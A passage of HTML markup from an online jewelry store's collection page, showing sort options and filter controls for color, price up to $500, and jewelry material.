                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="false"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Color"
                aria-expanded="false"
                aria-controls="color"
              >
                Color
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="color"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Color"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Color">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list  has-swatch"
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Avocado--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Avocado"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Avocado"
      data-value-escaped="Avocado"
      id="filter--filter.v.option.color--Avocado--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #7A7E01;"
        ></div><span class="filter-item__label">
          Avocado
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black"
      data-value-escaped="Black"
      id="filter--filter.v.option.color--Black--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #010101;"
        ></div><span class="filter-item__label">
          Black
        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black / Gold (BG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black / Gold (BG)"
      data-value-escaped="Black%20/%20Gold%20(BG)"
      id="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: black/gold(bg);"
        ></div><span class="filter-item__label">
          Black / Gold (BG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Blue--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Blue"
      data-value-escaped="Blue"
      id="filter--filter.v.option.color--Blue--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: blue;"
        ></div><span class="filter-item__label">
          Blue
        </span>
        <span class="filter-item__count fs-body-75">(7)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Brown--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Brown"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Brown"
      data-value-escaped="Brown"
      id="filter--filter.v.option.color--Brown--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: brown;"
        ></div><span class="filter-item__label">
          Brown
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold%20Metallic%20(GO)--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold Metallic (GO)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold Metallic (GO)"
      data-value-escaped="Gold%20Metallic%20(GO)"
      id="filter--filter.v.option.color--Gold%20Metallic%20(GO)--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: goldmetallic(go);"
        ></div><span class="filter-item__label">
          Gold Metallic (GO)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold/White--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold/White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold/White"
      data-value-escaped="Gold/White"
      id="filter--filter.v.option.color--Gold/White--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gold/white;"
        ></div><span class="filter-item__label">
          Gold/White
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gray--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gray"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gray"
      data-value-escaped="Gray"
      id="filter--filter.v.option.color--Gray--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gray;"
        ></div><span class="filter-item__label">
          Gray
        </span>
        <span class="filter-item__count fs-body-75">(6)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Green--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Green"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Green"
      data-value-escaped="Green"
      id="filter--filter.v.option.color--Green--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #536f58;"
        ></div><span class="filter-item__label">
          Green
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Ivory--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Ivory"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Ivory"
      data-value-escaped="Ivory"
      id="filter--filter.v.option.color--Ivory--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: ivory;"
        ></div><span class="filter-item__label">
          Ivory
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Light%20Blue--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Light Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Light Blue"
      data-value-escaped="Light%20Blue"
      id="filter--filter.v.option.color--Light%20Blue--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: lightblue;"
        ></div><span class="filter-item__label">
          Light Blue
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Neon%20Apatite--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Neon Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Neon Apatite"
      data-value-escaped="Neon%20Apatite"
      id="filter--filter.v.option.color--Neon%20Apatite--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: neonapatite;"
        ></div><span class="filter-item__label">
          Neon Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Orange--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Orange"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Orange"
      data-value-escaped="Orange"
      id="filter--filter.v.option.color--Orange--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e96916;"
        ></div><span class="filter-item__label">
          Orange
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Paraiba%20Apatite--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Paraiba Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Paraiba Apatite"
      data-value-escaped="Paraiba%20Apatite"
      id="filter--filter.v.option.color--Paraiba%20Apatite--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: paraibaapatite;"
        ></div><span class="filter-item__label">
          Paraiba Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Peacock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Peacock"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Peacock"
      data-value-escaped="Peacock"
      id="filter--filter.v.option.color--Peacock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #2c5267;"
        ></div><span class="filter-item__label">
          Peacock
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Pink--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Pink"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Pink"
      data-value-escaped="Pink"
      id="filter--filter.v.option.color--Pink--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffc5d1;"
        ></div><span class="filter-item__label">
          Pink
        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple"
      data-value-escaped="Purple"
      id="filter--filter.v.option.color--Purple--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purple;"
        ></div><span class="filter-item__label">
          Purple
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple%20with%20Silver--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple with Silver"
      data-value-escaped="Purple%20with%20Silver"
      id="filter--filter.v.option.color--Purple%20with%20Silver--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purplewithsilver;"
        ></div><span class="filter-item__label">
          Purple with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Red--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Red"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Red"
      data-value-escaped="Red"
      id="filter--filter.v.option.color--Red--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b42629;"
        ></div><span class="filter-item__label">
          Red
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal"
      data-value-escaped="Teal"
      id="filter--filter.v.option.color--Teal--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #759199;"
        ></div><span class="filter-item__label">
          Teal
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal / Gold (TG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal / Gold (TG)"
      data-value-escaped="Teal%20/%20Gold%20(TG)"
      id="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: teal/gold(tg);"
        ></div><span class="filter-item__label">
          Teal / Gold (TG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise"
      data-value-escaped="Turquoise"
      id="filter--filter.v.option.color--Turquoise--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #00A292;"
        ></div><span class="filter-item__label">
          Turquoise
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise%20with%20Silver--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise with Silver"
      data-value-escaped="Turquoise%20with%20Silver"
      id="filter--filter.v.option.color--Turquoise%20with%20Silver--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: turquoisewithsilver;"
        ></div><span class="filter-item__label">
          Turquoise with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--White--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=White"
      data-value-escaped="White"
      id="filter--filter.v.option.color--White--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffffff;"
        ></div><span class="filter-item__label">
          White
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Yellow--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Yellow"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Yellow"
      data-value-escaped="Yellow"
      id="filter--filter.v.option.color--Yellow--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e0a700;"
        ></div><span class="filter-item__label">
          Yellow
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $500.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="500"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="500"
                            min="0"
                            max="500"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Jewelry%20Material"
                aria-expanded="false"
                aria-controls="jewelry-material"
              >
                Jewelry Material
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="jewelry-material"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Jewelry%20Material"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Jewelry%20Material">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list  has-swatch"
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Fill--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Fill"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Fill"
      data-value-escaped="Gold%20Fill"
      id="filter--filter.v.option.jewelry%20material--Gold%20Fill--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #d9c587;"
        ></div><span class="filter-item__label">
          Gold Fill
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Vermeil"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Vermeil"
      data-value-escaped="Gold%20Vermeil"
      id="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #a88143;"
        ></div><span class="filter-item__label">
          Gold Vermeil
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Sterling%20Silver--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Sterling Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Sterling Silver"
      data-value-escaped="Sterling%20Silver"
      id="filter--filter.v.option.jewelry%20material--Sterling%20Silver--top-bar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b9b6b8;"
        ></div><span class="filter-item__label">
          Sterling Silver
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
</ul></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>



<a
    href="/collections/sweet-sentimental-gifts"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><form
    class="filter-sidebar"
    id="filter-sidebar"
    data-filter-form
    data-filter-sidebar
    aria-expanded="true"
  >
    <div class="filter-sidebar-inner" data-sticky-container><div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="sidebar-group-color"
    data-button="group_toggle"
    data-drawer-group-toggle="color"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Color
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="sidebar-group-color"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="list"
  ><ul
          class="filter-drawer__list has-swatch"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Avocado--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Avocado"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Avocado"
      data-value-escaped="Avocado"
      id="filter--filter.v.option.color--Avocado--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #7A7E01;"
        ></div><span class="filter-item__label">
          Avocado
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black--sidebar"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black"
      data-value-escaped="Black"
      id="filter--filter.v.option.color--Black--sidebar"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #010101;"
        ></div><span class="filter-item__label">
          Black
